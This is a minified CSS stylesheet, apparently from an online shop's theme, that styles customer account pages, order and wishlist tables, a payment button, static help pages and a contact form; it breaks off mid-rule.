.column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar 